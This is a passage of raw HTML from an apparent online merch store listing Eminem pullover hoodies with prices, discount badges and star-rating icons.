  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$34.00 - $65.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="267">
    <a href="https://eminemofficial.store/product/eminem-hoodies-autograph-eminem-black-white-pullover-hoodie-rb0704" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/eminemofficial.store/media/568/conversions/ssrcomhoodiemensfafafaca443f4786frontsquare_productx600-bgf8f8f8.1-small.jpg?w=250&amp;h=250"
                alt="Eminem Hoodies - Autograph: Eminem [Black/White] Pullover Hoodie RB0704"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://eminemofficial.store/product/eminem-hoodies-autograph-eminem-black-white-pullover-hoodie-rb0704" class="capitalize hover:underline leading-3">Eminem Hoodies - Autograph: Eminem [Black/White] Pullover Hoodie RB0704</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="265">
    <a href="https://eminemofficial.store/product/eminem-hoodies-eminem-quote-pullover-hoodie-rb0704" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/eminemofficial.store/media/561/conversions/ssrcomhoodiemensfafafaca443f4786frontsquare_productx600-bgf8f8f8.1-1-small.jpg?w=250&amp;h=250"
                alt="Eminem Hoodies - Eminem quote  Pullover Hoodie RB0704"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://eminemofficial.store/product/eminem-hoodies-eminem-quote-pullover-hoodie-rb0704" class="capitalize hover:underline leading-3">Eminem Hoodies - Eminem quote  Pullover Hoodie RB0704</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="263">
    <a href="https://eminemofficial.store/product/eminem-hoodies-d12-band-eminem-pullover-hoodie-rb0704" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/eminemofficial.store/media/554/conversions/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-6-small.jpg?w=250&amp;h=250"
                alt="Eminem Hoodies - D12 Band Eminem Pullover Hoodie RB0704"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://eminemofficial.store/product/eminem-hoodies-d12-band-eminem-pullover-hoodie-rb0704" class="capitalize hover:underline leading-3">Eminem Hoodies - D12 Band Eminem Pullover Hoodie RB0704</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="262">
    <a href="https://eminemofficial.store/product/eminem-hoodies-eminem-till-i-collapse-pullover-hoodie-rb0704" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/eminemofficial.store/media/553/conversions/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-7-small.jpg?w=250&amp;h=250"
                alt="Eminem Hoodies - Eminem - Till I collapse Pullover Hoodie RB0704"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://eminemofficial.store/product/eminem-hoodies-eminem-till-i-collapse-pullover-hoodie-rb0704" class="capitalize hover:underline leading-3">Eminem Hoodies - Eminem - Till I collapse Pullover Hoodie RB0704</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
